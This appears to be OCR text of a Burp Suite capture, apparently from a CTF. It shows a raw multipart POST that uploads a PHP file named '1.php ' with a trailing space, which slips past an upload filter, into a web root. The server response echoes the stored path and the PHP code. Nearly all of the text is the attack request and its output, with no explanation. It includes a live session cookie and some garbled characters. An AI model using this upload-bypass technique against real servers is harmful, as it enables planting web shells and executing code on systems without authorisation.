 Go
Cancel
<
>
Target: http://183.129.189.60:10009
?
Request
Raw Params Headers Hex
POST /home.php?file=upload&name=/var/www/html/uploads/1.php HTTP/1.1
Host: 183.129.189.60:10009
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------312972526222333
Content-Length: 330
Origin: http://183.129.189.60:10009
Connection: close
Referer: http://183.129.189.60:10009/home.php?file=upload
Cookie:
session=s%3A9Sb1hpKQbBXRKBwKB1XG4j1I1MYYmBnq.iJQcGitWPf2uXZ6GsVYZesqCFadX65BZFUnI43
mOM1w; PHPSESSID=4keevfhv2i107q9ovth1pkvqsv
Upgrade-Insecure-Requests: 1
-----------------------------312972526222333
Content-Disposition: form-data; name="file"; filename="1.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------312972526222333
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------312972526222333--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 28 Jan 2020 05:57:08 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 461
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Home</title>当前引用的是 upload.php<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
下面是你上传的文件：<br>/var/www/html/uploads/1.php<br><?php
phpinfo();
?>